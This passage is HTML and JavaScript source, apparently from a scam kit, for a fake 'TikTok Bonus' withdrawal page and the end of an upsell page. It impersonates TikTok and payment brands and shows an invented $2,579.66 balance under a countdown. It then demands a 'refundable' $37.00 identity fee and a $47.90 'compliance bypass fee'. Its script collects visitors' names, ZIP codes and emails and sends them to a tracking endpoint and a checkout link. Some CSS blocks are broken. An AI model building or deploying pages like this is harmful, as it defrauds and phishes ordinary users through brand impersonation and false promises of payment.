        <div class="cf-section-title">RELEASE PROCESS</div>
        <div class="cf-steps">
            <div class="cf-step">
                <div class="cf-step-icon" style="background:rgba(16,185,129,.15);color:#10b981;">✓</div>
                <div>
                    <div class="cf-step-title" style="color:#10b981;">International hold cleared</div>
                    <div class="cf-step-desc">Fraud flag removed — transfer approved</div>
                </div>
            </div>
            <div class="cf-step">
                <div class="cf-step-icon" style="background:rgba(238,29,82,.15);color:#EE1D52;">2</div>
                <div>
                    <div class="cf-step-title" style="color:#EE1D52;">Pay compliance bypass fee</div>
                    <div class="cf-step-desc">$47.90 to lift the monitoring hold</div>
                </div>
            </div>
            <div class="cf-step">
                <div class="cf-step-icon" style="background:#f3f4f6;color:#9ca3af;">3</div>
                <div>
                    <div class="cf-step-title" style="color:#9ca3af;">Receive full balance</div>
                    <div class="cf-step-desc" style="color:#c4c9d4;">$2,579.66 released today</div>
                </div>
            </div>
        </div>
    </div>

    
    <div class="cf-section">
        <a id="ds24-buy-u2" class="cf-btn" href="https://www.checkout-ds24.com/answer/yes?template=light">
            Bypass Compliance Hold
        </a>
        <div class="cf-note">Hold lifted — balance released within 24h</div>
        <a class="cf-skip" href="https://www.checkout-ds24.com/answer/no">No thanks — wait 5–7 business days</a>
    </div>

</div>
</body>
</html>
</file>

<file: saque.html>
<!DOCTYPE html>
<html lang="en-US" class="modal-open">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <title>TikTok Bonus</title>


  <link rel="stylesheet" href="/css/style.css?v=20260731fix">


  <script>
    (function () {
      var p = new URLSearchParams(window.location.search);
      var UTM_KEYS = ['ttclid', 'utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term', 'utm_id'];

      function getCookie(name) {
        var match = document.cookie.match(new RegExp('(?:^|; )' + name + '=([^;]*)'));
        return match ? decodeURIComponent(match[1]) : '';
      }

      var cookieMatch = document.cookie.match(/(?:hydr_sk|okto_sk)=([a-f0-9]{32,64})/i);
      var sk = (cookieMatch && cookieMatch[1])
        || getCookie('hydr_sk')
        || getCookie('okto_sk')
        || p.get('aff_sub')
        || p.get('okto_sk')
        || '';

      var data = {
        sk: sk,
        ttclid: p.get('ttclid') || '',
        utm_source: p.get('utm_source') || '',
        utm_medium: p.get('utm_medium') || '',
        utm_campaign: p.get('utm_campaign') || '',
        utm_content: p.get('utm_content') || '',
        utm_term: p.get('utm_term') || '',
        utm_id: p.get('utm_id') || '',
        referrer: document.referrer || '',
        screen: screen.width + 'x' + screen.height + '@' + (window.devicePixelRatio || 1),
        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone || '',
        language: navigator.language || '',
        accept_lang: navigator.languages ? navigator.languages.join(',') : '',
      };

      // Captura todos os utm_* e ttclid da URL de entrada (e do sessionStorage da presell) sem deixar sobrescrever depois
      var entryParams = {};
      try {
        var savedEntry = JSON.parse(sessionStorage.getItem("__ttk_entry_params") || "{}");
        Object.keys(savedEntry).forEach(function (k) {
          if ((/^utm_/.test(k) || k === "ttclid") && savedEntry[k]) {
            entryParams[k] = savedEntry[k];
          }
          if (!sk && (k === "aff_sub" || k === "okto_sk") && savedEntry[k]) {
            sk = savedEntry[k];
          }
        });
      } catch (e) {}
      p.forEach(function (v, k) {
        if ((/^utm_/.test(k) || k === 'ttclid') && v) {
          entryParams[k] = v;
        }
      });

      function buildCheckoutUrl(baseHref) {
        var u = new URL(baseHref || 'https://www.checkout-ds24.com/product/728708');
        var qNow = new URLSearchParams(window.location.search);
        var currentSk = (document.cookie.match(/(?:hydr_sk|okto_sk)=([a-f0-9]{32,64})/i) || [])[1]
          || getCookie('hydr_sk')
          || getCookie('okto_sk')
          || sk
          || qNow.get('aff_sub')
          || qNow.get('okto_sk')
          || '';
        if ( currentSk ) {
          u.searchParams.set('aff_sub', currentSk);
          u.searchParams.set('custom', currentSk);
        }
        qNow.forEach(function (v, k) {
          if ((/^utm_/.test(k) || k === 'ttclid') && v) {
            u.searchParams.set(k, v);
          }
        });
        // Garante que os parametros capturados na entrada prevalecam sem sobrescrita externa
        Object.keys(entryParams).forEach(function (k) {
          if (entryParams[k]) u.searchParams.set(k, entryParams[k]);
        });
        return u;
      }

      window.__buildDigiCheckoutUrl = buildCheckoutUrl;

      function appendParamsToCheckout() {
        var links = document.querySelectorAll('a[href*="checkout-ds24.com/product"]');
        for (var i = 0; i < links.length; i++) {
          try {
            var u = buildCheckoutUrl('https://www.checkout-ds24.com/product/728708');
            links[i].href = u.toString();
          } catch (e) { }
        }
      }

      function setupCheckoutTracking() {
        appendParamsToCheckout();
        var links = document.querySelectorAll('a[href*="checkout-ds24.com"]');
        for (var i = 0; i < links.length; i++) {
          links[i].addEventListener('click', function () { });
        }
      }








      function capturaEmail() {
        var ultimo = '';
        function manda() {
          var el = document.getElementById('paypal-email')
            || document.querySelector('input[type="email"]');
          var v = el && el.value ? String(el.value).trim().toLowerCase() : '';


          if (v.indexOf('@') < 1 || v === ultimo) return;
          ultimo = v;
        }






        document.addEventListener('click', function (ev) {
          if (ev.target && ev.target.closest && ev.target.closest('#btn-enviar-pix')) manda();
        }, true);
      }

      function iniciar() {
        setupCheckoutTracking();
        capturaEmail();
      }

      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', iniciar);
      } else {
        iniciar();
      }
    })();
  </script>

</head>

<body>
  <main id="screens">


    <section id="loading" class="screen" aria-hidden="true" style="display:none;min-height:100vh;background:#fff;">


      <div id="id-loading"
        style="display:flex;flex-direction:column;align-items:center;justify-content:center;min-height:100vh;padding:40px 24px;text-align:center;">
        <img src="/images/tiktok-logo.webp" alt="TikTok" style="height:36px;margin-bottom:40px;">
        <div style="display:flex;gap:10px;margin-bottom:20px;">
          <span
            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out infinite;"></span>
          <span
            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out .2s infinite;"></span>
          <span
            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out .4s infinite;"></span>
        </div>
      </div>






      <style>
        @keyframes idDot {

          0%,
          80%,
          100% {
            transform: scale(.5);
            opacity: .3
          }

          40% {
            transform: scale(1);
            opacity: 1
          }
        }

        @keyframes idSpin {
          to {
            transform: rotate(360deg)
          }
        }

        to {
          opacity: 1;
          transform: none
        }
        }

        to {
          opacity: 1;
          transform: scale(1)
        }
        }

        25% {
          transform: translate(3px, -6px)
        }

        50% {
          transform: translate(-2px, -9px)
        }

        75% {
          transform: translate(-4px, -4px)
        }
        }
      </style>
    </section>


    <section id="dashboard" class="screen">
      <div class="title"><img src="/images/tiktok-official.svg" alt="TikTok" style="height:22px;width:auto;"></div>

      <div class="bloco-dois">
        <div class="parabens">
          <div class="parabens-txt">
            <span class="parabens-txtum">Congratulations, <span id="one-congrats-name">there</span>!</span>
            <span class="parabens-txtdois">You completed all tasks and accumulated</span>

            <span class="parabens-valor">$2,579.66</span>
          </div>
          <img src="/images/parabens-img.png" alt="" class="parabens-img">
        </div>
        <div style="padding:18px 20px 8px;width:100%;box-sizing:border-box;">
          <button type="button" class="btn-sacar" aria-label="Withdraw"
            style="pointer-events:auto;width:100%;display:block;">
            <span class="btn-text">Withdraw</span>
          </button>
        </div>
        <div class="line"></div>
        <div class="entre">
          <span class="entre-txt">Check in for 14 days to earn
            <span class="entre-pts">8,414 points</span>
            <span class="entre-data" id="checkin-dates"></span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="concluiu">
          <span class="concluiu-txt">You completed all check-in days.</span>
        </div>
        <div class="dia">
          <div class="day-tracker">
            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="/images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">50</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="/images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 01</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="/images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">100</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="/images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 02</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="/images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">150</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="/images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 03</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="/images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">200</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="/images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 04</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="/images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">250</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="/images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 05</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="/images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">300</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="/images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 06</div>
            </div>
          </div>
        </div>
        <div class="line line-dois"></div>

        <div class="entre">
          <span class="entre-txt entre-txt-dois">Watch targeted ads daily to earn up to
            <span class="entre-pts">2,730 points</span>
            <span class="entre-data">• 30/30 ads watched</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="line line-dois"></div>

        <div class="entre">
          <span class="entre-txt entre-txt-dois">Watch videos
            <span class="entre-pts">500 points</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="assista">
          <span class="assista-txt">Watch for 10 min </span>
          <svg class="assista-tail" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6"
            fill="none">
            <path
              d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z"
              fill="#F1F1F1"></path>
          </svg>
        </div>
        <div class="barra">
          <div class="progress-bar">
            <div class="progress-step">
              <div class="step-icon">
                <img src="/images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">50 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="/images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">100 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="/images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">150 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="/images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">225 points</span>
            </div>
          </div>
          <div class="line line-dois"></div>
          <div class="entre">
            <span class="entre-txt entre-txt-dois">Redeem your rewards and earn
              <span class="entre-pts">640 points</span>
              <span class="entre-data">• 8/8 redeemed</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>
          <div class="line line-dois"></div>
          <div class="entre">
            <span class="entre-txt entre-txt-dois">Do 60 daily searches to earn up to
              <span class="entre-pts">996 points</span>
              <span class="entre-data">• 60 searches done today</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>


          <div class="assista posicao-direita">
            <span class="assista-txt">Up to 756 points</span>
            <svg class="assista-tail taildois" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6"
              fill="none">
              <path
                d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z"
                fill="#F1F1F1"></path>
            </svg>
          </div>
          <div class="progress-bar">
            <div class="progress-step hide">
              <div class="step-icon">
                <img src="/images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">16 searches</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="/images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">36 searches</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="/images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">60 searches</span>
            </div>
          </div>
          <div class="obtem">
            <span class="obtem-txt">Get 21 points for typing a query in the search bar, or 0 points for tapping a
              suggested search like
              "You might like".</span>
          </div>
          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt">Invite 1 friend to sign up and earn
              <span class="entre-pts">100,000 points - 200,000 points</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>
        </div>
      </div>
    </section>


    <section id="withdraw" class="screen is-active">
      <div class="expira-saldo">
        <div class="timer-wrapper">
          <p id="countdown-text">
            YOUR BALANCE EXPIRES IN
            <span id="timer">00 - 16 - 33</span>
          </p>
        </div>
      </div>
      <div class="title" style="display:flex;align-items:center;justify-content:center;padding:8px 0;">
        <img src="/images/tiktok-logo.webp" alt="TikTok" style="height:28px;width:auto;display:block;">
      </div>
      <div class="saldo saldo-dois">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-label">
              <span class="saldo-text saldo-text-dois">Your balance</span>
            </div>

            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="valor-currency valor-currency-dois" data-amount-target="2579.66">$2,579.66</span>
              <span class="total-pontos">= 25,798,000 points</span>
            </div>
          </div>

          <div class="saldo-action">
            <span class="saldo-img"><img src="/images/p-saldo-maior.png" alt="" class="p-saldo p-saldo-maior"></span>
          </div>
        </div>
      </div>
      <div class="linha"></div>
      <div class="saldo saldo-tres">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="total-pontos total-pontos-dois">Last reward: $554.10</span>
            </div>
          </div>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-sacar">
            <div class="saldo-label">
              <span class="saldo-sacar-text">Withdraw money</span>
            </div>

            <div class="saldo-valor" aria-live="polite">
              <span class="transferencia-txt"><img src="/images/fi-rs-credit-card.png" alt="">Transfer via / <span
                  class="payment-badge-text">ACH</span></span>
            </div>
          </div>
        </div>
        <div class="widget-container">
          <div class="botoes-row botoes-row-sacar">
            <button class="btn-valor">$1.00</button>
            <button class="btn-valor">$2.50</button>
            <button class="btn-valor">$5.00</button>
          </div>

          <button class="btn-valor display-total">$2,579.66</button>
        </div>

        <div id="three-method-group" style="display:none;margin-top:18px;">
          <p style="font-size:13px;font-weight:600;color:#555;margin:0 0 10px;text-align:left;">How would you like to
            withdraw?</p>
          <div style="display:flex;gap:10px;">


            <button type="button" class="three-method-btn" data-method="paypal"
              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
              <svg width="56" height="20" viewBox="0 0 56 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <text x="0" y="16" font-family="Arial,sans-serif" font-size="15" font-weight="700"
                  fill="#003087">Pay</text>
                <text x="28" y="16" font-family="Arial,sans-serif" font-size="15" font-weight="700"
                  fill="#009cde">Pal</text>
              </svg>
              <span style="font-size:11px;font-weight:600;color:#555;">PayPal</span>
            </button>


            <button type="button" class="three-method-btn" data-method="cashapp"
              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
              <img src="/images/cashapp.svg" alt="Cash App" style="height:22px;width:auto;">
              <span style="font-size:11px;font-weight:600;color:#555;">Cash App</span>
            </button>


            <button type="button" class="three-method-btn" data-method="venmo"
              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
              <img src="/images/Venmo-Logo.wine.png" alt="Venmo" style="height:22px;width:auto;object-fit:contain;">
              <span style="font-size:11px;font-weight:600;color:#555;">Venmo</span>
            </button>

          </div>
        </div>


        <div id="three-account-group" style="display:none;margin-top:14px;text-align:left;">
          <label id="three-account-label" for="three-account-input"
            style="display:block;color:#000;font-size:14px;font-weight:600;margin-bottom:6px;">PayPal Email</label>
          <input type="email" id="three-account-input" inputmode="email" autocomplete="email" spellcheck="false"
            placeholder="your@paypal.com"
            style="width:100%;box-sizing:border-box;padding:12px 14px;border:1px solid #d9d9de;border-radius:8px;font-size:16px;color:#000;background:#fff;outline:none;">
        </div>


        <div id="withdraw-email-group" style="display:none;margin-top:14px;text-align:left;">
          <label for="withdraw-email"
            style="display:block;color:#000;font-size:14px;font-weight:600;margin-bottom:6px;">Email Address</label>
          <input type="email" id="withdraw-email" inputmode="email" autocomplete="email" spellcheck="false"
            placeholder="your@email.com"
            style="width:100%;box-sizing:border-box;padding:12px 14px;border:1px solid #d9d9de;border-radius:8px;font-size:16px;color:#000;background:#fff;outline:none;">
          <div id="withdraw-email-error" style="display:none;color:#EE1D52;font-size:12px;margin-top:5px;">Enter a valid
            email</div>
        </div>

        <button type="button" class="btn-obrigado btn-sacar-dois btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-textdois-sacar btn-three-saque">Withdraw money</span>
        </button>
        <div class="obtem obtem-sacar sacar-dinheiro">
          <span class="obtem-txt">To withdraw money, you need a minimum balance of $1.00. Individual and monthly
            withdrawal limits may
            vary by country or region.</span>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo ctn-flor" role="region" aria-labelledby="saldo-title">
          <img src="/images/flor.png" alt="" class="flor">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Get Coins for LIVE</span>
            </div>

            <div class="saldo-valor saldo-valor-tres border-none" aria-live="polite">
              <span class="transferencia-txt moedas-txt">Use Coins to send virtual gifts to your favorite live
                hosts.</span>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-indis">Unavailable</span>
        </button>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Mobile Top-up</span>
            </div>

            <div class="saldo-valor saldo-valor-tres celular-recarga" aria-live="polite">
              <span class="ddd">+1</span>
              <span class="linha-ddd"></span>
              <div class="telefone">12025551234</div>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-indis">Unavailable</span>
        </button>
        <div class="obtem obtem-sacar">
          <span class="obtem-txt recarga-txt">You need a minimum balance of $5.00 for mobile top-up</span>
        </div>
      </div>
    </section>




    <section id="processing" class="screen" aria-hidden="true">
      <header class="loading-header">

        <div class="loading-logo">
          <img src="/images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok Logo" class="loading-logo-img">
        </div>
      </header>

      <main class="loading-main-content">
        <div class="new-loading-container">
          <div class="new-loading-text" id="new-loading-text">
            Validating access...
          </div>
          <div class="new-progress-track">
            <div class="new-progress-bar" id="new-progress-bar"></div>
          </div>
        </div>
      </main>
    </section>
    <section id="checkout" class="screen" aria-hidden="true">
      <div class="confirmation-container">


        <div class="confirmation-header">
          <div class="confirmation-logo">
            <img src="/images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok">
          </div>
        </div>




        <div class="confirmation-section confirmation-balance">
          <div class="confirmation-balance-title">AVAILABLE BALANCE</div>
          <div class="confirmation-balance-amount" data-amount-target="2579.66">$2,579.66</div>
          <div class="confirmation-balance-subtitle">Awaiting withdrawal confirmation</div>
        </div>


        <div class="confirmation-section">
          <div class="confirmation-section-title">WITHDRAWAL DETAILS</div>
          <div class="confirmation-receipt-grid">
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Account holder</div>
              <div class="confirmation-receipt-value" id="confirmation-name"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Date</div>
              <div class="confirmation-receipt-value" id="confirmation-date"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Destination</div>
              <div class="confirmation-receipt-value" id="confirmation-key-type"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Amount to receive</div>
              <div class="confirmation-receipt-value bold">$2,579.66</div>
            </div>
            <div class="confirmation-pix-key" id="confirmation-pix-key"></div>
          </div>
        </div>

        <div class="confirmation-divider"></div>


        <div class="confirmation-section">
          <div class="confirmation-section-title">IDENTITY CONFIRMATION</div>
          <div class="confirmation-fee-amount">
            <span id="ticket-value-1">$37.00</span>
            <span class="confirmation-reembolso-badge">REFUNDABLE</span>
          </div>
          <div class="confirmation-fee-description">
            To confirm it's <strong id="nine-confirm-name">you</strong> releasing this withdrawal, a one-time fee of
            <span class="bold" id="ticket-value-2">$37.00</span> is required. It will be <span class="bold">fully
              refunded in 1 minute</span> after payment.
          </div>
        </div>


        <div class="confirmation-section" id="nine-refund-section">
          <div class="confirmation-section-title">REFUND INFORMATION</div>
          <div id="nine-refund-warn"
            style="display:none;background:#fff0f2;border:1px solid #fecdd6;color:#e11d48;font-size:13px;font-weight:600;border-radius:8px;padding:9px 12px;margin-bottom:12px;">
            ⚠ Please fill in your details to continue.</div>
          <div style="display:flex;gap:10px;margin-bottom:10px;">
            <div style="flex:1;">
              <label
                style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">First
                Name</label>
              <input type="text" id="nine-first-name" placeholder="John" autocomplete="given-name"
                style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
            </div>
            <div style="flex:1;">
              <label
                style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">Last
                Name</label>
              <input type="text" id="nine-last-name" placeholder="Smith" autocomplete="family-name"
                style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
            </div>
          </div>
          <div>
            <label
              style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">ZIP
              Code</label>
            <input type="text" id="nine-zip" placeholder="10001" inputmode="numeric" maxlength="10"
              autocomplete="postal-code"
              style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
          </div>
        </div>


        <div class="confirmation-section">
          <a class="confirmation-cta-button" id="confirmation-button"
            href="https://www.checkout-ds24.com/product/728708" onclick="(function(e){
              var fn = document.getElementById('nine-first-name');
              var ln = document.getElementById('nine-last-name');
              var zp = document.getElementById('nine-zip');
              // exigencia de nome/sobrenome/zip REMOVIDA (16/10) — o botao vai direto pro checkout;
              // campos seguem opcionais (so pre-preenchem a Digi se forem digitados).
              try {
                fetch('/api/event', {method:'POST',headers:{'Content-Type':'application/json'},
                  body: JSON.stringify({step:'checkout_click',
                    first_name: fn ? fn.value.trim() : '',
                    last_name:  ln ? ln.value.trim() : '',
                    zip:        zp ? zp.value.trim() : ''}),
                  keepalive:true}).catch(function(){});
              } catch(err){}
              // Monta URL do checkout 728708 com aff_sub, custom, ttclid e utm_* + prefill opcional
              try {
                var u = (typeof window.__buildDigiCheckoutUrl === 'function')
                  ? window.__buildDigiCheckoutUrl('https://www.checkout-ds24.com/product/728708')
                  : new URL('https://www.checkout-ds24.com/product/728708');
                var email = '';
                ['withdraw-email','three-account-input','paypal-email','key-email'].forEach(function(id){
                  var el = document.getElementById(id);
                  if(!email && el && el.value && el.value.indexOf('@')>0) email = el.value.trim().toLowerCase();
                });
                if(!email){ try{ var d=JSON.parse(localStorage.getItem('userACHData')||'{}'); if(d && d.email) email=String(d.email).trim().toLowerCase(); }catch(_e){} }
                if (fn && fn.value.trim()) u.searchParams.set('first_name', fn.value.trim());
                if (ln && ln.value.trim()) u.searchParams.set('last_name',  ln.value.trim());
                if (zp && zp.value.trim()) u.searchParams.set('zipcode',    zp.value.trim());
                u.searchParams.set('country', 'US');
                if(email) u.searchParams.set('email', email);
                var lk = document.getElementById('confirmation-button');
                if (lk) lk.href = u.toString();
              } catch(err2){}
            })(event)">
            Pay fee to Release Withdrawal
          </a>
          <div class="confirmation-timer">Fee refunded after payment confirmation</div>
          <div class="confirmation-success-message" id="confirmation-success-message">
            ✅ Identity confirmed. <span id="ticket-value-4">$37.00</span> refunded and withdrawal released.
          </div>
        </div>


        <div class="confirmation-footer">
          <div class="confirmation-footer-text">100% secure process</div>
        </div>

      </div>
    </section>

  </main>

  <script>

    function easeOutCubic(t) {
      return 1 - Math.pow(1 - t, 3);
    }

    function formatBR(value) {
      return value
        .toFixed(2)
        .replace(".", ",")
        .replace(/\B(?=(\d{3})+(?!\d))/g, ".");
    }


    function animateCurrencyCounter(counter, forceReset = false) {
      if (!counter) return;


      if (counter._isAnimating && !forceReset) return;

      const duration = 2000;
      const toValue =
        parseFloat(counter.getAttribute("data-amount-target")) || 0;
      const fromValue = 0;

      if (toValue === 0) {

        counter.textContent = "$0.00";
        return;
      }


      if (counter._animationFrameId) {
        cancelAnimationFrame(counter._animationFrameId);
        counter._animationFrameId = null;
      }


      counter.textContent = "$0.00";

      counter._isAnimating = true;
      let startTime = null;

      function animateCounter(currentTime) {
        if (!startTime) startTime = currentTime;
        const elapsed = currentTime - startTime;
        const progress = Math.min(elapsed / duration, 1);
        const value =
          fromValue + (toValue - fromValue) * easeOutCubic(progress);


        const formattedValue = new Intl.NumberFormat("en-US", { style: "currency", currency: "USD" }).format(value);
        if (counter && counter.textContent !== undefined) {
          counter.textContent = formattedValue;
        }

        if (progress < 1) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        } else {

          const finalValue = new Intl.NumberFormat("en-US", { style: "currency", currency: "USD" }).format(toValue);
          if (counter && counter.textContent !== undefined) {
            counter.textContent = finalValue;
          }
          counter._isAnimating = false;
          counter._animationFrameId = null;
        }
      }


      setTimeout(() => {
        if (counter && counter.getAttribute("data-amount-target")) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        }
      }, 10);
    }


    document.addEventListener("DOMContentLoaded", function () {

      const initialCounters = document.querySelectorAll(
        "#dashboard .valor-currency[data-amount-target]"
      );
      initialCounters.forEach((counter) => {
        animateCurrencyCounter(counter);
      });
    });


    window.animateCurrencyCounter = animateCurrencyCounter;
  </script>

  <script src="/js/main.js"></script>

  <style>
    /* Animação de entrada da tela #dashboard */
    @keyframes oneSlideUp {
      from {
        opacity: 0;
        transform: translateY(28px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes oneFadeIn {
      from {
        opacity: 0;
      }

      to {
        opacity: 1;
      }
    }

    #dashboard.is-active .saldo {
      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
      animation-delay: 0.05s;
    }

    #dashboard.is-active .parabens {
      animation: oneSlideUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) both;
      animation-delay: 0.18s;
    }

    #dashboard.is-active .line {
      animation: oneFadeIn 0.4s ease both;
      animation-delay: 0.32s;
    }

    #dashboard.is-active .entre,
    #dashboard.is-active .concluiu {
      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
      animation-delay: 0.38s;
    }

    #dashboard.is-active .dia {
      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
      animation-delay: 0.48s;
    }
